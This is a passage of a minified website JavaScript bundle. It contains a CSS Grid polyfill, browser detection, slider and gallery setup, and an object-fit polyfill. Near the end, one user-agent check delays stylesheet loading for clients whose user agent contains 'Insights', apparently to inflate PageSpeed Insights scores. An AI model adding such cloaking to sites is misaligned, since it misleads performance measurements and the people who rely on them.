																return e.base < e.limit
															}, 0),
															f = u.length;
														f > 0 ? a(e, r, u, o, !0) : "min-content" == s ? (f = (u = c.filter(function (e) {
															return e.maxIsMinContent || e.maxIsMaxContent
														}, 0)).length) >= 1 ? a(e, r, u, o, !1) : a(e, r, c, o, !1) : "max-content" == s && ((f = (u = c.filter(function (e) {
															return e.maxIsMaxContent
														}, 0)).length) >= 1 ? a(e, r, u, o, !1) : a(e, r, c, o, !1))
													} else "limit" == r && a(e, r, c, o)
												}
											},
											x = function () {
												for (var i = e.length; i--;) e[i].limit != t && (e[i].flags = -2 & e[i].flags)
											};
										b(n(g), "base", "min-content"), x(), b(r(g), "base", "max-content"), x(), b(n(g), "limit", "min-content"), b(r(g), "limit", "max-content"), x(), l++
									}
								}
							},
							l = function (e, t, i) {
								var n = e.map(function (i, n) {
									return {
										x: n,
										base: e[n].base,
										limit: e[n].limit,
										minIsMinContent: 4 == t[n].minType || t[n].minType == m,
										minIsMaxContent: 5 == t[n].minType,
										maxIsMinContent: 4 == t[n].maxType,
										maxIsMaxContent: 5 == t[n].maxType || t[n].maxType == m
									}
								});
								for (n.sort(function (e, t) {
										return e.limit - t.limit
									});;) {
									for (var r = i, s = e.length; s--;) r -= e[s].base;
									if (1 / 1024 >= r) return;
									var o = n = n.filter(function (e) {
										return (e.minIsMinContent || e.minIsMaxContent) && e.base < e.limit
									}, 0);
									if (0 >= o.length) return;
									a(e, "base", o, r, !0)
								}
							},
							c = function (e, t, i, n, r, a, s) {
								if (0 == i) {
									for (var o = 0, l = this.items.length; l--;) {
										for (var c = this.items[l], u = a(c), d = s(c), p = r(c), f = 0, h = u; d > h; h++) 2 == t[h].maxType ? f += t[h].maxValue : p -= e[h].base;
										p > 0 && f > 0 && (o = Math.max(o, p / f))
									}
									for (v = e.length; v--;) 2 == t[v].maxType ? (w = o * t[v].maxValue, e[v].breadth = e[v].base < w ? w : e[v].base) : e[v].breadth = e[v].base
								} else {
									for (var p = i, m = [], g = 0, v = e.length; v--;) 2 == t[v].maxType ? (m.push(v), g += t[v].maxValue) : p -= e[v].breadth = e[v].base;
									for (; m.length > 0;) {
										for (var o = p / g, y = !1, l = m.length; l--;) {
											var w = o * t[v = m[l]].maxValue;
											e[v].base < w ? e[v].breadth = w : (e[v].breadth = e[v].base, g -= t[v].maxValue, m.splice(l, 1), y = !0)
										}
										y || (m.length = 0)
									}
								}
							},
							u = function (e, i, n, r, a, o, u) {
								s.call(this, e, i, r, a, o, u);
								for (var d = i.length; d--;) e[d].limit == t && (e[d].limit = e[d].base);
								l.call(this, e, i, n, r, a, o, u), c.call(this, e, i, n, r, a, o, u)
							},
							p = i,
							f = this.xSizes.map(r);
						u.call(this, f, this.xSizes, i, function (e) {
							return e.minWidth + e.hMargins
						}, function (e) {
							return e.maxWidth + e.hMargins
						}, function (e) {
							return e.xStart
						}, function (e) {
							return e.xEnd
						});
						var h = o(this.element),
							g = d("temp-position", this.element);
						"static" == h.getPropertyValue("position") && g.set(this.element, {
							position: "relative"
						}), this.items.forEach(function (e) {
							for (var t = 0, i = e.xStart; i < e.xEnd; i++) t += f[i].breadth;
							g.set(e.element, {
								position: "absolute",
								width: t + "px",
								"box-sizing": "border-box"
							})
						});
						var p = n,
							v = this.ySizes.map(r);
						u.call(this, v, this.ySizes, n, function (e) {
							return e.element.offsetHeight + e.vMargins
						}, function (e) {
							return e.element.offsetHeight + e.vMargins
						}, function (e) {
							return e.yStart
						}, function (e) {
							return e.yEnd
						}), g.revoke(), this.finalXSizes = f, this.finalYSizes = v
					},
					generateMSGridStyle: function () {
						this.element.style.setProperty("display", "-ms-grid"), this.element.style.setProperty("-ms-grid-rows", this.ySizes.join(" ")), this.element.style.setProperty("-ms-grid-columns", this.xSizes.join(" "));
						for (var e = this.items.length; e--;) {
							var t = this.items[e];
							t.element.style.setProperty("-ms-grid-row", t.yStart + 1), t.element.style.setProperty("-ms-grid-column", t.xStart + 1), t.element.style.setProperty("-ms-grid-row-span", t.yEnd - t.yStart), t.element.style.setProperty("-ms-grid-column-span", t.xEnd - t.xStart)
						}
					},
					generatePolyfilledStyle: function () {
						for (var e = o(this.element), t = d("css-grid", this.element), i = this.finalXSizes, n = this.finalYSizes, r = 0, a = 0; a < i.length; a++) r += i[a].breadth;
						for (var s = 0, l = 0; l < n.length; l++) s += n[l].breadth;
						w = {}, -1 == ["block", "inline-block"].indexOf(e.getPropertyValue("display")) && (w.display = "block"), "static" == e.getPropertyValue("position") && (w.position = "relative"), t.set(this.element, w);
						var c = r,
							u = s,
							p = [],
							f = [];
						for (p.length = f.length = this.items.length, y = this.items.length; y--;) {
							for (var h = this.items[y], m = this.hlPadding, a = 0; a < h.xStart; a++) m += i[a].breadth;
							for (var c = 0, a = h.xStart; a < h.xEnd; a++) c += i[a].breadth;
							for (var g = this.vtPadding, l = 0; l < h.yStart; l++) g += n[l].breadth;
							for (var u = 0, l = h.yStart; l < h.yEnd; l++) u += n[l].breadth;
							t.set(h.element, {
								position: "absolute",
								"box-sizing": "border-box",
								top: g + "px",
								left: m + "px"
							}), p[y] = c - h.hMargins, f[y] = u - h.vMargins
						}
						for (var v = /^(SVG|MATH|IMG|VIDEO|PICTURE|OBJECT|EMBED|IFRAME)$/i, y = this.items.length; y--;) {
							var h = this.items[y],
								c = p[y];
							(h.minWidth <= c || v.test(h.element.tagName)) && t.set(h.element, {
								width: c + "px"
							})
						}
						for (y = this.items.length; y--;) {
							var h = this.items[y],
								u = f[y];
							(h.element.offsetHeight <= u || v.test(h.element.tagName)) && t.set(h.element, {
								height: u + "px"
							})
						}
						var w = {};
						["auto", "0px"].indexOf(e.getPropertyValue("width")) >= 0 && (w.width = r + "px"), ["auto", "0px"].indexOf(e.getPropertyValue("height")) >= 0 && (w.height = s + "px"), t.set(this.element, w)
					},
					revokePolyfilledStyle: function () {
						d("css-grid", this.element).revoke()
					},
					findXStart: function (e) {
						var t = -1;
						return 1 !== e.specifiedXStart.type ? 0 : (e.specifiedXStart.name ? (void 0 === e.specifiedXStart.index && (t = this.findXLine(e.specifiedXStart.name + "-start", 0, 0, !0)), -1 == t && (t = this.findXLine(e.specifiedXStart.name, 0, (e.specifiedXStart.index || 1) - 1))) : t = (e.specifiedXStart.index || 1) - 1, 0 > t && (t = 0), e.xStart = t)
					},
					findYStart: function (e) {
						var t = -1;
						return 1 !== e.specifiedYStart.type ? 0 : (e.specifiedYStart.name ? (void 0 === e.specifiedYStart.index && (t = this.findYLine(e.specifiedYStart.name + "-start", 0, 0, !0)), -1 == t && (t = this.findYLine(e.specifiedYStart.name, 0, (e.specifiedYStart.index || 1) - 1))) : t = (e.specifiedYStart.index || 1) - 1, 0 > t && (t = 0), e.yStart = t)
					},
					findXEnd: function (e) {
						var t = -1,
							i = e.xStart;
						switch (e.specifiedXEnd.type) {
							case 1:
								e.specifiedXEnd.name ? (void 0 === e.specifiedXEnd.index && (t = this.findXLine(e.specifiedXEnd.name + "-end", 0, 0, !0)), -1 == t && (t = this.findXLine(e.specifiedXEnd.name, 0, (e.specifiedXEnd.index || 1) - 1))) : t = (e.specifiedXEnd.index || 1) - 1;
								break;
							case 2:
								t = e.specifiedXEnd.name ? this.findXLine(e.specifiedXEnd.name, i + 1, (e.specifiedXEnd.index || 1) - 1) : i + (0 | e.specifiedXEnd.index || 1);
								break;
							case h:
								t = i + 1
						}
						return i >= t && (t = i + 1), e.xEnd = t
					},
					findYEnd: function (e) {
						var t = -1,
							i = e.yStart;
						switch (e.specifiedYEnd.type) {
							case 1:
								e.specifiedYEnd.name ? (void 0 === e.specifiedYEnd.index && (t = this.findYLine(e.specifiedYEnd.name + "-end", 0, 0, !0)), -1 == t && (t = this.findYLine(e.specifiedYEnd.name, 0, (e.specifiedYEnd.index || 1) - 1))) : t = (e.specifiedYEnd.index || 1) - 1;
								break;
							case 2:
								e.specifiedYEnd.name ? -1 == (t = this.findYLine(e.specifiedYEnd.name, i + 1, (e.specifiedYEnd.index || 1) - 1)) && (t = 0) : t = i + (0 | e.specifiedYEnd.index || 1);
								break;
							case h:
								t = i + 1
						}
						return i >= t && (t = i + 1), e.yEnd = t
					},
					findXLine: function (e, t, i, n) {
						if (t |= 0, i |= 0, !e) return t + i < this.xLines.length ? t + i : this.xLines.length;
						for (var r = -1, a = t; a < this.xLines.length; a++)
							if (this.xLines[a].indexOf(e) >= 0 || !n && this.xLines[a].indexOf("*") >= 0) {
								if (!(i > 0)) return a;
								r = a, i--
							} return n || (console.warn("[CSS-GRID] Missing " + (i + 1) + ' lines named "' + e + '" after line ' + t + "."), r = this.xLines.length + i + 1, this.ensureRows(r)), r
					},
					findYLine: function (e, t, i, n) {
						if (t |= 0, i |= 0, !e) return t + i < this.yLines.length ? t + i : this.yLines.length;
						for (var r = -1, a = t; a < this.yLines.length; a++)
							if (this.yLines[a].indexOf(e) >= 0 || !n && this.yLines[a].indexOf("*") >= 0) {
								if (!(i > 0)) return a;
								r = a, i--
							} return n || (console.warn("[CSS-GRID] Missing " + (i + 1) + ' lines named "' + e + '" after line ' + t + "."), r = this.yLines.length + i + 1, this.ensureColumns(r)), r
					}
				}, {
					LOCATE_LINE: 1,
					LOCATE_SPAN: 2,
					LOCATE_AREA: 3,
					LOCATE_AUTO: h,
					ALIGN_START: 0,
					ALIGN_CENTER: 1,
					ALIGN_END: 2,
					ALIGN_FIT: 3,
					TRACK_BREADTH_AUTO: m,
					TRACK_BREADTH_LENGTH: 1,
					TRACK_BREADTH_FRACTION: 2,
					TRACK_BREADTH_PERCENTAGE: 3,
					TRACK_BREADTH_MIN_CONTENT: 4,
					TRACK_BREADTH_MAX_CONTENT: 5,
					GridLayout: r,
					GridItem: n,
					GridItemPosition: i,
					GridTrackBreadth: e
				}
			}(window, document), t.define("src/css-grid/lib/grid-layout.js"),
			function (e, i) {
				if (!("gridRow" in i.body.style)) {
					t("src/core/polyfill-dom-console.js");
					var n = t("src/core/css-cascade.js"),
						r = t("src/css-grid/lib/grid-layout.js"),
						a = !1,
						s = function () {
							if (!a) {
								a = !0;
								for (var t = ["grid", "grid-template", "grid-template-rows", "grid-template-columns", "grid-template-areas", "grid-areas", "grid-auto-flow"], s = ["grid-area", "grid-row", "grid-column", "grid-row-start", "grid-row-end", "grid-column-start", "grid-column-end", "order"], o = t.length; o--;) n.polyfillStyleInterface(t[o]);
								for (o = s.length; o--;) n.polyfillStyleInterface(s[o]);
								n.startMonitoringProperties(t, {
									onupdate: function (t, n) {
										if (cssConsole.dir({
												message: "onupdate",
												element: t,
												selector: n.selector.toCSSString(),
												rule: n
											}), t.gridLayout) t.gridLayout.scheduleRelayout();
										else {
											t.gridLayout = new r.GridLayout(t), t.gridLayout.scheduleRelayout(), "MutationObserver" in e ? (function () {
												var e = new MutationObserver(function () {
														t.gridLayout.scheduleRelayout()
													}),
													n = i.documentElement,
													r = {
														subtree: !0,
														attributes: !1,
														childList: !0,
														characterData: !0
													};
												e.observe(n, r)
											}(), new MutationObserver(function () {
												t.gridLayout.scheduleRelayout()
											})) : "MutationEvent" in e && t.addEventListener("DOMSubtreeModified", function () {
												t.gridLayout.isLayoutScheduled || t.gridLayout.scheduleRelayout()
											}, !0);
											var a = t.offsetWidth,
												s = t.offsetHeight,
												o = function () {
													t.gridLayout && ((a != t.offsetWidth || s != t.offsetHeight) && (a = t.offsetWidth, s = t.offsetHeight, t.gridLayout.scheduleRelayout()), requestAnimationFrame(o))
												};
											requestAnimationFrame(o), e.addEventListener("load", function () {
												t.gridLayout && t.gridLayout.scheduleRelayout()
											});
											for (var l = t.querySelectorAll("img"), c = l.length; c--;) l[c].addEventListener("load", function () {
												t.gridLayout && t.gridLayout.scheduleRelayout()
											})
										}
									}
								}), n.startMonitoringProperties(s, {
									onupdate: function (e, t) {
										cssConsole.dir({
											message: "onupdate",
											element: e,
											selector: t.selector.toCSSString(),
											rule: t
										}), e.parentGridLayout && e.parentGridLayout.scheduleRelayout()
									}
								})
							}
						};
					r.enablePolyfill = s;
					try {
						"no_auto_css_grid" in e || s()
					} catch (e) {
						setImmediate(function () {
							throw e
						})
					}
					return r
				}
				console.warn("Polyfill skipped")
			}(window, document), t.define("src/css-grid/polyfill.js"), t("src/css-grid/polyfill.js"), t.define("src/requirements.js"), window.cssPolyfills = {
				require: t
			}
	}(),
	function (e, t) {
		"use strict";
		if (!("gridRow" in t.body.style)) {
			require("core:polyfill-dom-console");
			var i = require("core:css-cascade"),
				n = require("lib/grid-layout"),
				r = !1,
				a = function () {
					if (!r) {
						r = !0;
						for (var a = ["grid", "grid-template", "grid-template-rows", "grid-template-columns", "grid-template-areas", "grid-areas", "grid-auto-flow"], s = ["grid-area", "grid-row", "grid-column", "grid-row-start", "grid-row-end", "grid-column-start", "grid-column-end", "order"], o = a.length; o--;) i.polyfillStyleInterface(a[o]);
						for (o = s.length; o--;) i.polyfillStyleInterface(s[o]);
						i.startMonitoringProperties(a, {
							onupdate: function (i, r) {
								if (cssConsole.dir({
										message: "onupdate",
										element: i,
										selector: r.selector.toCSSString(),
										rule: r
									}), i.gridLayout) i.gridLayout.scheduleRelayout();
								else {
									i.gridLayout = new n.GridLayout(i), i.gridLayout.scheduleRelayout(), "MutationObserver" in e ? (! function () {
										var e = new MutationObserver(function (e) {
												i.gridLayout.scheduleRelayout()
											}),
											n = t.documentElement,
											r = {
												subtree: !0,
												attributes: !1,
												childList: !0,
												characterData: !0
											};
										e.observe(n, r)
									}(), new MutationObserver(function (e) {
										i.gridLayout.scheduleRelayout()
									})) : "MutationEvent" in e && i.addEventListener("DOMSubtreeModified", function () {
										i.gridLayout.isLayoutScheduled || i.gridLayout.scheduleRelayout()
									}, !0);
									var a = i.offsetWidth,
										s = i.offsetHeight,
										o = function () {
											i.gridLayout && (a == i.offsetWidth && s == i.offsetHeight || (a = i.offsetWidth, s = i.offsetHeight, i.gridLayout.scheduleRelayout()), requestAnimationFrame(o))
										};
									requestAnimationFrame(o), e.addEventListener("load", function () {
										i.gridLayout && i.gridLayout.scheduleRelayout()
									});
									for (var l = i.querySelectorAll("img"), c = l.length; c--;) l[c].addEventListener("load", function () {
										i.gridLayout && i.gridLayout.scheduleRelayout()
									})
								}
							}
						}), i.startMonitoringProperties(s, {
							onupdate: function (e, t) {
								cssConsole.dir({
									message: "onupdate",
									element: e,
									selector: t.selector.toCSSString(),
									rule: t
								}), e.parentGridLayout && e.parentGridLayout.scheduleRelayout()
							}
						})
					}
				};
			n.enablePolyfill = a;
			try {
				"no_auto_css_grid" in e || a()
			} catch (e) {
				setImmediate(function () {
					throw e
				})
			}
			return n
		}
		console.warn("Polyfill skipped")
	}(window, document);
var BrowserDetect = {
	init: function () {
		this.browser = this.searchString(this.dataBrowser) || "Other", this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "Unknown"
	},
	searchString: function (e) {
		for (var t = 0; t < e.length; t++) {
			var i = e[t].string;
			if (this.versionSearchString = e[t].subString, i.indexOf(e[t].subString) !== -1) return e[t].identity
		}
	},
	searchVersion: function (e) {
		var t = e.indexOf(this.versionSearchString);
		if (t !== -1) {
			var i = e.indexOf("rv:");
			return "Trident" === this.versionSearchString && i !== -1 ? parseFloat(e.substring(i + 3)) : parseFloat(e.substring(t + this.versionSearchString.length + 1))
		}
	},
	dataBrowser: [{
		string: navigator.userAgent,
		subString: "Chrome",
		identity: "Chrome"
	}, {
		string: navigator.userAgent,
		subString: "MSIE",
		identity: "Explorer"
	}, {
		string: navigator.userAgent,
		subString: "Trident",
		identity: "Explorer"
	}, {
		string: navigator.userAgent,
		subString: "Firefox",
		identity: "Firefox"
	}, {
		string: navigator.userAgent,
		subString: "Safari",
		identity: "Safari"
	}, {
		string: navigator.userAgent,
		subString: "Opera",
		identity: "Opera"
	}]
};
BrowserDetect.init(), "addEventListener" in document && document.addEventListener("DOMContentLoaded", function () {
	FastClick.attach(document.body)
}, !1), Modernizr.addTest("svgasimg", document.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image", "1.1"));
var getUrlParameter = function (e) {
	var t, i, n = decodeURIComponent(window.location.search.substring(1)),
		r = n.split("&");
	for (i = 0; i < r.length; i++)
		if (t = r[i].split("="), t[0] === e) return void 0 === t[1] || t[1]
};
! function (e) {
	function t() {
		var t = loadCSS(cssFile, document.getElementById("css-ref"));
		onloadCSS(t, function () {
			console.info("Stylesheet has loaded."), e(document).ready(n.loadEvents)
		})
	}
	var i = {
			common: {
				init: function () {
					svg4everybody(), Modernizr.touchevents || e("a[href*='tel:']").on("click", function () {
						return !1
					}), e("[data-block]").on("click", function () {
						var t = e(e(this).data("block"));
						return e("html").velocity("scroll", {
							offset: t.offset().top,
							mobileHA: !1,
							duration: 1200
						}), !1
					}), e("[data-scroll]").on("click", function () {
						var t = e(e(this).data("scroll"));
						return $portfolio_top = e("#portfolio").offset().top - e(".region--header").outerHeight(), $window_scroll = e(window).scrollTop(), ($portfolio_top > $window_scroll + 5 || $portfolio_top < $window_scroll - 5) && e("html").velocity("scroll", {
							offset: t.offset().top - e(".region--header").outerHeight(),
							mobileHA: !0,
							duration: 1200
						}), !1
					}), e("a.video").magnificPopup({
						type: "iframe",
						mainClass: "mfp-fade",
						removalDelay: 300,
						callbacks: {
							open: function () {
								var t = e(".hero--home").data("vide");
								t && (t = t.getVideoObject(), t.pause())
							},
							close: function () {
								var t = e(".hero--home").data("vide");
								t && (t = t.getVideoObject(), t.play())
							}
						},
						iframe: {
							markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',
							patterns: {
								youtube: {
									index: "youtube.com/",
									id: "v=",
									src: "//www.youtube.com/embed/%id%?autoplay=1"
								},
								vimeo: {
									index: "vimeo.com/",
									id: "/",
									src: "//player.vimeo.com/video/%id%?autoplay=1"
								},
								gmaps: {
									index: "//maps.google.",
									src: "%id%&output=embed"
								}
							}
						}
					})
				},
				finalize: function () {
					objectFitImages(), stickyHeaderInit(), e("nav.greedy").makeGreedy();
					var t = new Loader(".nav--mobile--primary", {
						trigger: ".nav__toggle__trigger"
					});
					e(document).click(function (i) {
						e(i.target).closest("#mobile-primary-nav").length || e(i.target).closest(".nav__toggle").length || "open" === t.state && t.close()
					}), e(".menu__link[data-filter]").on("click", function () {
						t.close()
					}), mobileNavInit()
				}
			},
			home: {
				init: function () {
					var t = new Swiper(".hero__slider .swiper-container", {
						navigation: {
							prevEl: ".swiper-button-prev",
							nextEl: ".swiper-button-next"
						},
						direction: "horizontal",
						loop: !0,
						effect: "fade",
						fadeEffect: {
							crossFade: !0
						},
						speed: 800,
						slidesPerView: 1,
						preloadImages: !1,
						lazy: !0,
						simulateTouch: !1,
						autoplay: {
							delay: 5e3
						}
					});
					t.on("slideChangeTransitionStart", function () {
						e(window).width() > 960 && ($ease = Power1.easeOut, TweenLite.fromTo(e(t.slides[t.previousIndex]).find(".slide__content"), 1, {
							ease: $ease,
							x: 0,
							autoAlpha: 1,
							transformOrigin: "left bottom",
							delay: .25
						}, {
							ease: $ease,
							x: -100,
							autoAlpha: 0,
							transformOrigin: "left bottom"
						}), TweenLite.fromTo(e(t.slides[t.previousIndex]).find(".slide__image"), 1, {
							ease: $ease,
							x: 0,
							autoAlpha: 1,
							transformOrigin: "right bottom",
							delay: .25
						}, {
							ease: $ease,
							x: 100,
							autoAlpha: 0,
							transformOrigin: "right bottom"
						}), TweenLite.fromTo(e(t.slides[t.activeIndex]).find(".slide__content"), 1, {
							ease: $ease,
							x: -100,
							autoAlpha: 0,
							transformOrigin: "left bottom"
						}, {
							ease: $ease,
							x: 0,
							autoAlpha: 1,
							transformOrigin: "left bottom",
							delay: .5
						}), TweenLite.fromTo(e(t.slides[t.activeIndex]).find(".slide__image"), 1, {
							ease: $ease,
							x: 100,
							autoAlpha: 0,
							transformOrigin: "right bottom"
						}, {
							ease: $ease,
							x: 0,
							autoAlpha: 1,
							transformOrigin: "right bottom",
							delay: .5
						}))
					})
				},
				finalize: function () {
					var t = mixitup(".portfolio", {
							animation: {
								easing: "cubic-bezier(0.645, 0.045, 0.355, 1)"
							},
							controls: {
								enable: !0
							}
						}),
						i = getUrlParameter("filter");
					void 0 !== i && e("html").velocity("scroll", {
						offset: e("#portfolio").offset().top - e(".region--header").outerHeight(),
						mobileHA: !0,
						duration: 1200,
						delay: 400,
						complete: function (e) {
							t.filter(i)
						}
					})
				}
			},
			not_front: {
				init: function () {
					e(".js-gallery__item").magnificPopup({
						type: "image",
						mainClass: "mfp-fade",
						removalDelay: 300,
						gallery: {
							enabled: !0
						},
						image: {
							markup: '<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-img"></div><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>',
							cursor: "mfp-zoom-out-cur",
							titleSrc: function (t) {
								return e(t.el).find("img").attr("caption")
							},
							verticalFit: !0,
							tError: '<a href="%url%">The image</a> could not be loaded.'
						},
						callbacks: {
							open: function () {
								e.magnificPopup.instance.next = function () {
									var t = this;
									t.wrap.removeClass("mfp-image-loaded"), t.wrap.addClass("next"), setTimeout(function () {
										e.magnificPopup.proto.next.call(t)
									}, 400)
								}, e.magnificPopup.instance.prev = function () {
									var t = this;
									t.wrap.removeClass("mfp-image-loaded"), t.wrap.addClass("prev"), setTimeout(function () {
										e.magnificPopup.proto.prev.call(t)
									}, 400)
								}
							},
							imageLoadComplete: function () {
								var e = this;
								e.wrap.addClass("mfp-image-loading"), setTimeout(function () {
									e.wrap.removeClass("mfp-image-loading prev next"), e.wrap.addClass("mfp-image-loaded")
								}, 10)
							}
						}
					})
				}
			},
			about: {
				init: function () {
					var t = e("#team-bio-slider"),
						i = new Swiper("#team-bio-slider .swiper-container", {
							navigation: {
								prevEl: ".swiper-button-prev",
								nextEl: ".swiper-button-next"
							},
							direction: "horizontal",
							loop: !0,
							slidesPerView: 1,
							paginationClickable: !0,
							spaceBetween: 60,
							speed: 800,
							autoHeight: !0
						});
					t.hide(), e(".slider-trigger").on("click", function (n) {
						t.hasClass("open") || (t.addClass("open"), t.velocity("slideDown", {
							duration: 700
						})), i.slideTo(e(this).parent().index() + 1), e("html").velocity("scroll", {
							offset: e("#team-members").offset().top - e(".region--header").outerHeight() - 30,
							mobileHA: !0,
							duration: 1200
						})
					}), e(".swiper-close .icon").on("click", function () {
						t.hasClass("open") && (t.removeClass("open"), t.velocity("slideUp", {
							duration: 700
						}))
					})
				},
				finalize: function () {}
			},
			contact: {
				init: function () {
					e(".contact__equalHeight").matchHeight(!1)
				},
				finalize: function () {
					e("#gform_1 input,#gform_1 textarea").attr("required", ""), e("#gform_1 input,#gform_1 textarea").attr("data-parsley-trigger", "change"), e("#gform_1").parsley().on("field:validated", function () {})
				}
			}
		},
		n = {
			fire: function (e, t, n) {
				var r, a = i;
				t = void 0 === t ? "init" : t, r = "" !== e, r = r && a[e], r = r && "function" == typeof a[e][t], r && a[e][t](n)
			},
			loadEvents: function () {
				n.fire("common"), e.each(document.body.className.replace(/-/g, "_").split(/\s+/), function (e, t) {
					n.fire(t), setTimeout(function () {
						n.fire(t, "finalize")
					}, 200)
				}), setTimeout(function () {
					n.fire("common", "finalize"), console.info("main.js file has fired all commands.")
				}, 200)
			}
		},
		r = "(Insights)",
		a = new RegExp(r, "i"),
		s = navigator.userAgent;
	a.test(s) ? window.setTimeout(t, 5e3) : t()
}(jQuery), jQuery(document).ready(function (e) {
	e(".menu-item-has-children").hoverIntent({
		over: function () {
			e(this).addClass("hover-active")
		},
		out: function () {
			e(this).removeClass("hover-active")
		},
		timeout: 250
	})
});
var objectFitImages = function () {
	"use strict";

	function e(e) {
		for (var t, i = getComputedStyle(e).fontFamily, n = {}; null !== (t = s.exec(i));) n[t[1]] = t[2];
		return n
	}

	function t(t, n) {
		if (!t[a].parsingSrcset) {
			var r = e(t);
			if (r["object-fit"] = r["object-fit"] || "fill", !t[a].s) {
				if ("fill" === r["object-fit"]) return;
				if (!t[a].skipTest && l && !r["object-position"]) return
			}
			var s = t.currentSrc || t.src;
			if (n) s = n;
			else if (t.srcset && !u && window.picturefill) {
				var o = window.picturefill._.ns;
				t[a].parsingSrcset = !0, t[o] && t[o].evaled || window.picturefill._.fillImg(t, {
					reselect: !0
				}), t[o].curSrc || (t[o].supported = !1, window.picturefill._.fillImg(t, {
					reselect: !0
				})), delete t[a].parsingSrcset, s = t[o].curSrc || s
			}
			t[a].s ? (t[a].s = s, n && (t[a].srcAttr = n)) : (t[a] = {
				s: s,
				srcAttr: n || d.call(t, "src"),
				srcsetAttr: t.srcset
			}, t.src = a, t.srcset && (t.srcset = "", Object.defineProperty(t, "srcset", {
				value: t[a].srcsetAttr
			})), i(t)), t.style.backgroundImage = 'url("' + s + '")', t.style.backgroundPosition = r["object-position"] || "center", t.style.backgroundRepeat = "no-repeat", /scale-down/.test(r["object-fit"]) ? (t[a].i || (t[a].i = new Image, t[a].i.src = s), function e() {
				return t[a].i.naturalWidth ? void(t[a].i.naturalWidth > t.width || t[a].i.naturalHeight > t.height ? t.style.backgroundSize = "contain" : t.style.backgroundSize = "auto") : void setTimeout(e, 100)
			}()) : t.style.backgroundSize = r["object-fit"].replace("none", "auto").replace("fill", "100% 100%")
		}
	}

	function i(e) {
		var i = {
			get: function () {
				return e[a].s
			},
			set: function (i) {
				return delete e[a].i, t(e, i), i
			}
		};
		Object.defineProperty(e, "src", i), Object.defineProperty(e, "currentSrc", {
			get: i.get
		})
	}

	function n() {
		c || (HTMLImageElement.prototype.getAttribute = function (e) {
			return !this[a] || "src" !== e && "srcset" !== e ? d.call(this, e) : this[a][e + "Attr"]
		}, HTMLImageElement.prototype.setAttribute = function (e, t) {
			!this[a] || "src" !== e && "srcset" !== e ? p.call(this, e, t) : this["src" === e ? "src" : e + "Attr"] = String(t)
		})
	}

	function r(e, i) {
		var n = !f && !e;
		if (i = i || {}, e = e || "img", c && !i.skipTest) return !1;
		"string" == typeof e ? e = document.querySelectorAll("img") : e.length || (e = [e]);
		for (var s = 0; s < e.length; s++) e[s][a] = e[s][a] || i, t(e[s]);
		n && (document.body.addEventListener("load", function (e) {
			"IMG" === e.target.tagName && r(e.target, {
				skipTest: i.skipTest
			})
		}, !0), f = !0, e = "img"), i.watchMQ && window.addEventListener("resize", r.bind(null, e, {
			skipTest: i.skipTest
		}))
	}
	var a = "[data-uri]",
		s = /(object-fit|object-position)\s*:\s*([-\w\s%]+)/g,
		o = new Image,
		l = "object-fit" in o.style,
		c = "object-position" in o.style,
		u = "string" == typeof o.currentSrc,
		d = o.getAttribute,
		p = o.setAttribute,
		f = !1;
	return r.supportsObjectFit = l, r.supportsObjectPosition = c, n(), r
}();


	})(jQuery); // Fully reference jQuery after this point.